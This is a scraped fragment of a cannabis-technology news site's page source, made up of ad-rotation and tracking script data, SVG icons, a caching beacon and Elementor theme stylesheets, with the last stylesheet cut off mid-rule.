Rotation","weights":{"168233":10,"168196":10,"168712":10},"type":"ordered","ordered_ad_ids":[168712,168233,168196],"ad_count":1,"refresh_enabled":true,"refresh_interval_for_ads":{"168196":10000,"168233":10000,"168712":10000}},"placement_info":{"id":"191844","title":"Sidebar Zone 2 Rotation Placement","content":"New placement content goes here","type":"default","slug":"sidebar-zone-2-rotation-placement","status":"publish","item":"group_16038","display":[],"visitors":[]},"test_id":null,"group_wrap":[{"before":"<div class=\"canna-sidebar-zone-2-rotation-placement\" id=\"canna-3275020037\">","after":"<\/div>"}],"inject_before":[""]},"191845_7":{"type":"group","id":15860,"elementid":["canna-bb935d638184e2396afc9f2eddf7adc2"],"ads":{"191612":{"id":191612,"title":"Advanced Nutrients - Sidebar","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"191612\" data-canna-trackbid=\"1\" class=\"canna-target\" data-cfpa=\"191612\" data-cfpw=\"191612\" id=\"canna-1891924882\"><a data-no-instant=\"1\" href=\"https:\/\/www.advancednutrients.global\/sb1-waitlist?utm_medium=partner&#038;utm_source=https:\/\/cannatechtoday.com\/&#038;utm_campaign=sb1_launch&#038;utm_content=sb1_print_ad_ctt_newsletterbanner\" rel=\"noopener\" class=\"a2t-link\" aria-label=\"2025-0401-Sidebar-AdvancedNutrients\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2025\/03\/2025-0401-Sidebar-AdvancedNutrients.png\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 191612 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}},"168444":{"id":168444,"title":"Hoogendorn Sidebar","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"168444\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"168444\" data-cfpw=\"168444\" id=\"canna-3323690353\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/168444\" rel=\"noopener\" class=\"notrack\" aria-label=\"CTT-Hoogendorn-SIDEBOARD-10-01-24\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/10\/CTT-Hoogendorn-SIDEBOARD-10-01-24.gif\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 168444 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}},"168447":{"id":168447,"title":"CRYOCURE Sidebar","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"168447\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"168447\" data-cfpw=\"168447\" id=\"canna-1662476301\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/168447\" rel=\"noopener\" class=\"notrack\" aria-label=\"Cryo_CTT_banner-ads_DEC24_v2_rerun_300x250\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/10\/Cryo_CTT_banner-ads_DEC24_v2_rerun_300x250.png\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 168447 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}}},"group_info":{"id":15860,"name":"Sidebar Zone 3 Rotation","weights":{"168447":10,"168722":10,"168444":10,"191612":10},"type":"ordered","ordered_ad_ids":[191612,168722,168444,168447],"ad_count":1,"refresh_enabled":true,"refresh_interval_for_ads":{"168447":10000,"168722":10000,"191612":10000,"168444":10000}},"placement_info":{"id":"191845","title":"Sidebar Zone 3 Rotation","content":"New placement content goes here","type":"default","slug":"sidebar-zone-3-rotation","status":"publish","item":"group_15860","display":[],"visitors":[],"ad_label":"default","placement_position":"","inline-css":"","cache-busting":"auto"},"test_id":null,"group_wrap":[{"before":"<div class=\"canna-sidebar-zone-3-rotation\" id=\"canna-270323277\">","after":"<\/div>"}],"inject_before":[""]}};
window.advads_has_ads = [["220595","ad","Buyers Guide","off"]];
( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( !window.advanced_ads_pro ) {console.log("Advanced Ads Pro: cache-busting can not be initialized");} });</script><!--/noptimize--><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position:absolute;left: -100%;" height="0" width="0"><symbol id="icon-anwp-pg-calendar" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M13 2h-1v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H6v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H2c-.55 0-1 .45-1 1v11c0 .55.45 1 1 1h11c.55 0 1-.45 1-1V3c0-.55-.45-1-1-1zm0 12H2V5h11v9zM5 3H4V1h1v2zm6 0h-1V1h1v2zM6 7H5V6h1v1zm2 0H7V6h1v1zm2 0H9V6h1v1zm2 0h-1V6h1v1zM4 9H3V8h1v1zm2 0H5V8h1v1zm2 0H7V8h1v1zm2 0H9V8h1v1zm2 0h-1V8h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1zm2 0h-1v-1h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1z"/></symbol><symbol id="icon-anwp-pg-chevron-left" viewBox="0 0 24 24"><path d="M15 18l-6-6 6-6"/></symbol><symbol id="icon-anwp-pg-chevron-right" viewBox="0 0 24 24"><path d="M9 18l6-6-6-6"/></symbol><symbol id="icon-anwp-pg-clock" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M8 8h3v2H7c-.55 0-1-.45-1-1V4h2v4zM7 2.3c3.14 0 5.7 2.56 5.7 5.7s-2.56 5.7-5.7 5.7A5.71 5.71 0 011.3 8c0-3.14 2.56-5.7 5.7-5.7zM7 1C3.14 1 0 4.14 0 8s3.14 7 7 7 7-3.14 7-7-3.14-7-7-7z"/></symbol><symbol id="icon-anwp-pg-comment-discussion" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 1H6c-.55 0-1 .45-1 1v2H1c-.55 0-1 .45-1 1v6c0 .55.45 1 1 1h1v3l3-3h4c.55 0 1-.45 1-1V9h1l3 3V9h1c.55 0 1-.45 1-1V2c0-.55-.45-1-1-1zM9 11H4.5L3 12.5V11H1V5h4v3c0 .55.45 1 1 1h3v2zm6-3h-2v1.5L11.5 8H6V2h9v6z"/></symbol><symbol id="icon-anwp-pg-device-camera" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 3H7c0-.55-.45-1-1-1H2c-.55 0-1 .45-1 1-.55 0-1 .45-1 1v9c0 .55.45 1 1 1h14c.55 0 1-.45 1-1V4c0-.55-.45-1-1-1zM6 5H2V4h4v1zm4.5 7C8.56 12 7 10.44 7 8.5S8.56 5 10.5 5 14 6.56 14 8.5 12.44 12 10.5 12zM13 8.5c0 1.38-1.13 2.5-2.5 2.5S8 9.87 8 8.5 9.13 6 10.5 6 13 7.13 13 8.5z"/></symbol><symbol id="icon-anwp-pg-eye" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M8.06 2C3 2 0 8 0 8s3 6 8.06 6C13 14 16 8 16 8s-3-6-7.94-6zM8 12c-2.2 0-4-1.78-4-4 0-2.2 1.8-4 4-4 2.22 0 4 1.8 4 4 0 2.22-1.78 4-4 4zm2-4c0 1.11-.89 2-2 2-1.11 0-2-.89-2-2 0-1.11.89-2 2-2 1.11 0 2 .89 2 2z"/></symbol><symbol id="icon-anwp-pg-pencil" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M17.263 2.177a1.75 1.75 0 012.474 0l2.586 2.586a1.75 1.75 0 010 2.474L19.53 10.03l-.012.013L8.69 20.378a1.75 1.75 0 01-.699.409l-5.523 1.68a.75.75 0 01-.935-.935l1.673-5.5a1.75 1.75 0 01.466-.756L14.476 4.963l2.787-2.786zm-2.275 4.371l-10.28 9.813a.25.25 0 00-.067.108l-1.264 4.154 4.177-1.271a.25.25 0 00.1-.059l10.273-9.806-2.94-2.939zM19 8.44l2.263-2.262a.25.25 0 000-.354l-2.586-2.586a.25.25 0 00-.354 0L16.061 5.5 19 8.44z"/></symbol><symbol id="icon-anwp-pg-person" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M12 2.5a5.5 5.5 0 00-3.096 10.047 9.005 9.005 0 00-5.9 8.18.75.75 0 001.5.045 7.5 7.5 0 0114.993 0 .75.75 0 101.499-.044 9.005 9.005 0 00-5.9-8.181A5.5 5.5 0 0012 2.5zM8 8a4 4 0 118 0 4 4 0 01-8 0z"/></symbol><symbol id="icon-anwp-pg-play" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M14 8A7 7 0 110 8a7 7 0 0114 0zm-8.223 3.482l4.599-3.066a.5.5 0 000-.832L5.777 4.518A.5.5 0 005 4.934v6.132a.5.5 0 00.777.416z"/></symbol><symbol id="icon-anwp-pg-tag" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M7.685 1.72a2.49 2.49 0 00-1.76-.726H3.48A2.5 2.5 0 00.994 3.48v2.456c0 .656.269 1.292.726 1.76l6.024 6.024a.99.99 0 001.402 0l4.563-4.563a.99.99 0 000-1.402L7.685 1.72zM2.366 7.048a1.54 1.54 0 01-.467-1.123V3.48c0-.874.716-1.58 1.58-1.58h2.456c.418 0 .825.159 1.123.467l6.104 6.094-4.702 4.702-6.094-6.114zm.626-4.066h1.989v1.989H2.982V2.982h.01z"/></symbol><symbol id="icon-anwp-pg-trash" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M16 1.75V3h5.25a.75.75 0 010 1.5H2.75a.75.75 0 010-1.5H8V1.75C8 .784 8.784 0 9.75 0h4.5C15.216 0 16 .784 16 1.75zm-6.5 0a.25.25 0 01.25-.25h4.5a.25.25 0 01.25.25V3h-5V1.75z"/><path d="M4.997 6.178a.75.75 0 10-1.493.144L4.916 20.92a1.75 1.75 0 001.742 1.58h10.684a1.75 1.75 0 001.742-1.581l1.413-14.597a.75.75 0 00-1.494-.144l-1.412 14.596a.25.25 0 01-.249.226H6.658a.25.25 0 01-.249-.226L4.997 6.178z"/><path d="M9.206 7.501a.75.75 0 01.793.705l.5 8.5A.75.75 0 119 16.794l-.5-8.5a.75.75 0 01.705-.793zm6.293.793A.75.75 0 1014 8.206l-.5 8.5a.75.75 0 001.498.088l.5-8.5z"/></symbol></svg><script>var localize ={"ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","nonce":"3a2512a8db","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/cannatechtoday.com\/most-innovative-cannabis-products-for-4-20\/","cart_redirectition":false,"cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}}</script><script id="eael-inline-js">jQuery('nav.elementor-nav-menu--main .menu-item-156601 > a, nav.elementor-nav-menu--main .menu-item-156602 > a').attr('target', 'blank');</script><!--noptimize--><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!--/noptimize--><script id="canna-tracking">var advads_tracking_ads = {"1":[220595]};var advads_tracking_urls = {"1":"https:\/\/cannatechtoday.com\/wp-content\/ajax-handler.php"};var advads_tracking_methods = {"1":"frontend"};var advads_tracking_parallel = {"1":true};var advads_tracking_linkbases = {"1":"https:\/\/cannatechtoday.com\/linkout\/"};var advads_gatracking_uids = {"1":["G-42K5TNFP5Q"]};var advads_gatracking_allads = {"1":{"220595":{"title":"Buyers Guide","target":"https:\/\/cannatechtoday.com\/buyers-guide\/","impression":true,"click":true},"191609":{"title":"Advanced Nutrients - Banner","target":"https:\/\/www.advancednutrients.global\/sb1-waitlist?utm_medium=partner&utm_source=https:\/\/cannatechtoday.com\/&utm_campaign=sb1_launch&utm_content=sb1_print_ad_ctt_newsletterbanner","impression":true,"click":true},"191612":{"title":"Advanced Nutrients - Sidebar","target":"https:\/\/www.advancednutrients.global\/sb1-waitlist?utm_medium=partner&utm_source=https:\/\/cannatechtoday.com\/&utm_campaign=sb1_launch&utm_content=sb1_print_ad_ctt_newsletterbanner","impression":true,"click":true},"191829":{"title":"Oxygen Health Systems - 04\/01\/25","target":"https:\/\/www.oxygenhealthsystems.com\/product-category\/all-chambers","impression":true,"click":true},"191606":{"title":"MJ Unpacked","target":"https:\/\/mjunpacked.com\/?utm_source=Cannabis%26TechToday&utm_medium=BannerAd&utm_campaign=MJUAC25&utm_id=MJUAC25","impression":true,"click":true},"187706":{"title":"Alternative Products Expo \/ Miami","target":"https:\/\/altproexpo.com\/become-an-exhibitor\/?utm_source=partnership&utm_medium=post&utm_campaign=evvnt&utm_content=why%20exhibit","impression":true,"click":true},"186268":{"title":"Growise CPA","target":"https:\/\/www.growisecpas.com\/","impression":true,"click":true},"168230":{"title":"ALT Products Expo - MIAMI - Become a vendor","target":"https:\/\/altproexpo.com\/become-an-exhibitor\/?utm_source=partnership&utm_medium=post&utm_campaign=evvnt&utm_content=why%20exhibit","impression":true,"click":true},"179652":{"title":"Smoketrap","target":"https:\/\/smoketrap.com\/","impression":true,"click":true},"168913":{"title":"O2VAPE 300x250","target":"https:\/\/o2vape.com\/","impression":true,"click":true},"168712":{"title":"Melt To Make Sidebar","target":"https:\/\/melt-to-make.com\/","impression":true,"click":true},"168706":{"title":"XR Pure 55010","target":"https:\/\/xrpure.com\/","impression":true,"click":true},"168707":{"title":"XR Pure 55010 Sidebar","target":"https:\/\/xrpure.com\/","impression":true,"click":true},"168447":{"title":"CRYOCURE Sidebar","target":"https:\/\/cryocure.com\/machines\/contact-us\/?utm_source=C%26TT+9-13&utm_medium=banner&utm_campaign=C%26TT+9-13","impression":true,"click":true},"168444":{"title":"Hoogendorn Sidebar","target":"https:\/\/tccontrols.com\/products\/iivo-compact-plus","impression":true,"click":true},"168436":{"title":"CRYOCURE","target":"https:\/\/cryocure.com\/machines\/contact-us\/?utm_source=C%26TT+9-13&utm_medium=banner&utm_campaign=C%26TT+9-13","impression":true,"click":true},"168432":{"title":"Hawthorne \u2013 GAVITA","target":"https:\/\/gavita.com\/retail\/products\/gavita-pro-line-led\/?utm_source=mailchimp&utm_medium=display&utm_brand=gavita&utm_product=1900_2400&utm_campaign=1900_2400&utm_sbu=durables","impression":true,"click":true},"168429":{"title":"Hoogendorn","target":"https:\/\/tccontrols.com\/products\/iivo-compact-plus","impression":true,"click":true},"168233":{"title":"Gavita-Clone_Bar End of Sep 2024","target":"https:\/\/gavita.com\/retail\/products\/gavita-pro-line-led\/?utm_source=mailchimp&utm_medium=display&utm_brand=gavita&utm_product=1900_2400&utm_campaign=1900_2400&utm_sbu=durables","impression":true,"click":true},"168222":{"title":"High Tek - Banner","target":"https:\/\/www.youtube.com\/playlist?list=PLb6gQialxsdYkD7JRCSF6aiQQPmIAiBcL","impression":true,"click":true},"168218":{"title":"First Citizens Bank \u2013 FCB 300 x 250","target":"https:\/\/www.firstcitizens.com\/commercial\/expertise\/hemp-business?utm_medium=display&utm_source=cantechtoday&utm_campaign=2024canpm&utm_content=bannercantechtoday","impression":true,"click":true},"168216":{"title":"First Citizens Bank \u2013 FCB 728 x90","target":"https:\/\/www.firstcitizens.com\/commercial\/expertise\/hemp-business?utm_medium=display&utm_source=cantechtoday&utm_campaign=2024canpm&utm_content=bannercantechtoday","impression":true,"click":true},"168196":{"title":"Paybotic 300x 250","target":"https:\/\/paybotic.com\/contact\/?utm_source=ipw-basecamp&utm_medium=ipw-basecamp&utm_campaign=bundleandsave&utm_content=bundleandsave-sept24","impression":true,"click":true},"168078":{"title":"Grove Bags","target":"https:\/\/grovebags.com\/","impression":true,"click":true},"167986":{"title":"Green Rebates Sidebar August 2024","target":"https:\/\/greenrebates.com\/","impression":true,"click":true},"167988":{"title":"Green Rebates","target":"https:\/\/greenrebates.com\/","impression":true,"click":true},"167987":{"title":"Proteus 420 010125-123125 (update creative as provided)","target":"https:\/\/www.proteus420.com\/contactus","impression":true,"click":true},"167981":{"title":"Truffly Made","target":"https:\/\/trufflymade.com\/","impression":true,"click":true},"167840":{"title":"O2 Vape","target":"http:\/\/www.o2vape.com\/","impression":true,"click":true},"167476":{"title":"Proteus 420 sidebar","target":"https:\/\/www.proteus420.com\/","impression":true,"click":true},"167297":{"title":"Truffly Made","target":"https:\/\/trufflymade.com\/","impression":true,"click":true},"167290":{"title":"Melt To Make","target":"https:\/\/melt-to-make.com\/","impression":true,"click":true},"167287":{"title":"Truffly Made","target":"https:\/\/trufflymade.com\/","impression":true,"click":true},"166044":{"title":"Cannatech - Under Nav House Ad","target":"https:\/\/cannatechtoday.com\/dmediakits\/","impression":true,"click":true},"164810":{"title":"Heat and Control - Ishida","target":"https:\/\/www.heatandcontrol.com\/solutions\/cannabis?utm_source=CannaTechToday&utm_medium=banner&utm_campaign=728x90_Solutions","impression":true,"click":true}}};var advads_gatracking_anonym = false;var advads_gatracking_transmitpageqs = {};</script>			<script type="text/javascript">
				if ( typeof window.advadsGATracking === 'undefined' ) {
					window.advadsGATracking = {};
				}
							</script>
			
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","nonce":"2d8ba73f8e","url":"https:\/\/cannatechtoday.com\/tag\/gravity-bong","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://cannatechtoday.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768614873 -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cannatechtoday.com/wp-content/uploads/elementor/css/post-23234.css?ver=1768595991
body_size: 215
content:
.elementor-kit-23234{--e-global-color-primary:#000000;--e-global-color-secondary:#FFFFFF;--e-global-color-text:#000000;--e-global-color-accent:#252424;--e-global-color-65e8653:#004A80;--e-global-color-a6a8dd1:#9AC197;--e-global-color-cc959f7:#C90C11;--e-global-color-beb625a:#C2532A;--e-global-color-0351bb1:#B4E356;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;font-family:"Lato", Sans-serif;}.elementor-kit-23234 e-page-transition{background-color:#FFBC7D;}.elementor-kit-23234 a{color:#004A80;font-family:"Lato", Sans-serif;}.elementor-kit-23234 h1{color:#000000;font-family:"Heebo", Sans-serif;font-weight:900;}.elementor-kit-23234 h2{color:#000000;font-family:"Heebo", Sans-serif;font-weight:800;}.elementor-kit-23234 h3{color:#000000;font-family:"Heebo", Sans-serif;font-weight:700;}.elementor-kit-23234 h4{color:#000000;font-family:"Heebo", Sans-serif;font-weight:600;}.elementor-kit-23234 h5{color:#000000;font-family:"Heebo", Sans-serif;font-weight:500;}.elementor-kit-23234 h6{font-family:"Heebo", Sans-serif;font-weight:400;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cannatechtoday.com/wp-content/uploads/elementor/css/post-26676.css?ver=1768595992
body_size: 854
content:
.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-26676 .elementor-element.elementor-element-3dcf43b8{text-align:left;}.elementor-26676 .elementor-element.elementor-element-52a76e01{border-style:solid;border-width:1px 0px 1px 0px;border-color:#BFBFBF;}.elementor-26676 .elementor-element.elementor-element-72487cc3:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-26676 .elementor-element.elementor-element-72487cc3 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-26676 .elementor-element.elementor-element-72487cc3 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-26676 .elementor-element.elementor-element-72487cc3 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26676 .elementor-element.elementor-element-52c57aeb > .elementor-widget-container{background-color:#FFFFFF;}.elementor-26676 .elementor-element.elementor-element-52c57aeb .elementor-menu-toggle{margin-left:auto;}.elementor-26676 .elementor-element.elementor-element-52c57aeb .elementor-nav-menu .elementor-item{font-size:18px;text-transform:capitalize;}.elementor-26676 .elementor-element.elementor-element-52c57aeb .elementor-nav-menu--main .elementor-item{color:#222222;fill:#222222;padding-left:11px;padding-right:11px;}.elementor-26676 .elementor-element.elementor-element-52c57aeb .elementor-nav-menu--main .elementor-item:hover,
					.elementor-26676 .elementor-element.elementor-element-52c57aeb .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-26676 .elementor-element.elementor-element-52c57aeb .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-26676 .elementor-element.elementor-element-52c57aeb .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-26676 .elementor-element.elementor-element-4177db54 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:space-evenly;align-items:space-evenly;}.elementor-26676 .elementor-element.elementor-element-4177db54:not(.elementor-motion-effects-element-type-background), .elementor-26676 .elementor-element.elementor-element-4177db54 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-26676 .elementor-element.elementor-element-4177db54 > .elementor-container{max-width:1140px;}.elementor-26676 .elementor-element.elementor-element-4177db54 > .elementor-background-overlay{opacity:0.38;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26676 .elementor-element.elementor-element-4177db54{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:1px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-26676 .elementor-element.elementor-element-5d4dc124.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-26676 .elementor-element.elementor-element-5d4dc124.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-26676 .elementor-element.elementor-element-5d4dc124.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-26676 .elementor-element.elementor-element-5d4dc124 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-26676 .elementor-element.elementor-element-5d4dc124 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26676 .elementor-element.elementor-element-123a6e0{--spacer-size:5px;}.elementor-26676 .elementor-element.elementor-element-e4c5f7b{--spacer-size:5px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-26676 .elementor-element.elementor-element-3dcf43b8{text-align:center;}.elementor-26676 .elementor-element.elementor-element-52c57aeb > .elementor-widget-container{padding:10px 0px 0px 0px;}}@media(min-width:768px){.elementor-26676 .elementor-element.elementor-element-55478cd4{width:36.753%;}.elementor-26676 .elementor-element.elementor-element-6a607ab6{width:63.247%;}}/* Start custom CSS for column, class: .elementor-element-72487cc3 */.elementor-26676 .elementor-element.elementor-element-72487cc3 a {
    text-decoration: none
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-5d4dc124 */.elementor-26676 .elementor-element.elementor-element-5d4dc124 .dual-text-check span.subtext {
    font-weight: 700;
    flex-direction: row;
    display: flex;
}
.elementor-26676 .elementor-element.elementor-element-5d4dc124 .dual-text-check span.subtext:before, .dual-text-check span.subtext:after {
    content: "";
    flex: 1 1;
    border-bottom:1px solid red;
    margin: auto;
}.elementor-26676 .elementor-element.elementor-element-5d4dc124 .dual-text-check span.subtext:after {
    margin-left: 10px;
}

.elementor-26676 .elementor-element.elementor-element-5d4dc124 .dual-text-check span.subtext:before {
    margin-right: 10px;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cannatechtoday.com/wp-content/uploads/elementor/css/post-157577.css?ver=1768595994
body_size: 542
content:
.elementor-157577 .elementor-element.elementor-element-0a24878{margin-top:60px;margin-bottom:0px;}.elementor-widget-theme-archive-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-157577 .elementor-element.elementor-element-0846cf3 > .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 0px;border-color:#006EB2;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-157577 .elementor-element.elementor-element-7462535{--divider-border-style:solid;--divider-color:#006EB2;--divider-border-width:1px;}.elementor-157577 .elementor-element.elementor-element-7462535 .elementor-divider-separator{width:30px;margin:0 auto;margin-left:0;}.elementor-157577 .elementor-element.elementor-element-7462535 .elementor-divider{text-align:left;padding-block-start:2px;padding-block-end:2px;}.elementor-widget-archive-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-post__title, .elementor-widget-archive-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( 